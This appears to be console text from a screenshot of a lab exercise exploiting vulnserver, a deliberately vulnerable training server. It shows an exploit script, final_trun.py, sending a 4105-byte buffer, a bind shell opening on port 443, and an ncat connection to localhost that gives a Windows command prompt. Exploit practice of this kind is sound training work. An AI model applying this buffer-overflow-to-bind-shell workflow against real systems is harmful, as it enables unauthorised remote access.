 Administrator: C:\Users\bigb0ss\Desktop\software\vulnserver\vulnserver.exe
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 127.0.0.1:4168
Waiting for client connections...
C:\Windows\system32\cmd.exe - ncat 127.0.0.1 443
Running the exploit script
C:\Users\bigb0ss\Desktop\scripts>python final_trun.py
[+] Sending buffer (Size: 4105)
Welcome to Vulnerable Server! Enter HELP for help.
Bind port opened
C:\Users\bigb0ss\Desktop\scripts>netstat -ano | findstr 443
TCP    0.0.0.0:443    0.0.0.0:0    LISTENING    2172
Netcat to access the bind shell
C:\Users\bigb0ss\Desktop\scripts>ncat 127.0.0.1 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bigb0ss\Desktop\software\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::dd22:f9fb:79ca:2890%11
IPv4 Address. . . . . . . . . . . : 192.168.117.196